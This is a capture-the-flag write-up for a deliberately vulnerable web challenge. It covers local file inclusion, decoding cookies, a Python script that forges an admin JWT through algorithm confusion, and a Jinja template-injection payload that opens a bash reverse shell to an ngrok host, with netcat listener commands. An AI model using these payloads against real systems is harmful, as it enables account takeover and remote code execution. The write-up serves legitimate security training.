Day 2 Challenge Writeups



Vulnbydefault Day 2 Writeup
On root of application we have don't have so much functionality like we have login and register stuff Following is the interface we have given on opening challenge url

Flag 1
Lets check the robots.txt
Flag 2
Lets register a user
Following is the interface of dashboard

Lets check the source code

alright we have morse code in source
lets open cyberchef and try to decode
use this site

we would wrap the flag2 in FLAG2{} format
lets open one food item

Lets capture that request in burpsuite

lets use LFI (Local file Inclusion) payload

Alright we have lfi in this application lets search for flag.txt on root

Flag 4
lets check the cookie of application

that is the jwt token lets check it on jwt.io

so its using rs256 base64 -> ROT8000

Flag 5
Lets check the data cookie in application
 Use cyberchef to decode site
Use cyberchef to decode site


Flag 6
For the admin part we have to do jwt algorithm confusion lets check lfi and check the web root directory
Following is the script for jwt algorithm confusion
import jwt
import base64
import re
# New public key (Remove PEM headers and newlines)
public_key_pem = """-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAjjehsqw7qEXS4CI6j4tw
Wh6Uuh6qB1zne2bubjBQr5g26ABRyTOHQpRw5arcClmyhimfULKPPuIBE035B4se
VYVbYMWFMl48WzR3diYTbfGqxoQlK1gr7Q4Juz7FmoGoNplnVJv6ImnQoPVaMEHP
PZ5cwoTSudo3XCBh/nVDUm6x6PN2bbC1lePxVg1TawLT7bth/Nn4K4MGRqj33GMv
p3tHNt6S1jBj3r+/zIwJ577OFgu41Ch0jzGeyA2hmWGTAn/3g+dhBrmD38l2CamZ
cmCmNCZv8dv+ucAWe/VURmkTBKT6iaUxFUJaQYawdjLil+KWNphoi4yF0TmYRVno
lQIDAQAB
-----END PUBLIC KEY-----"""
# Strip headers and newlines, then decode base64
public_key_stripped = re.sub(r"-----.*?-----|\s", "", public_key_pem)
public_key_bytes = base64.b64decode(public_key_stripped)
# Modify the payload
payload = {
"username": "Sulitech",
"is_admin": True,
"exp": 1940497887
}
# Sign the JWT using HS256 with the "raw" public key
token = jwt.encode(payload, public_key_bytes, algorithm="HS256")
print("🔥 Forged JWT:", token)

lets change the cookie
user.txt

lets check for ssti in application by adding item

For ssti we would make a user with ssti payload

let refresh the admin panel alright on the admin panel our payload got executed
let make a reverse shell payload

For reverse shell first we have to tunnel the traffic using ngrok First start the netcat listener
nc -lvnp 4001
Start the tcp tunneling on ngrok
ngrok tcp 4001
Lets use this payload for reverse shell
{{request.application.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/Ngrok Ip/Port 0>&1"').read()}}
{{request.application.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/0.tcp.in.ngrok.io/12757 0>&1"').read()}}

lets refresh the admin panel

we have ctf.db file in instance folder
lets upload it and check this db in sqlite
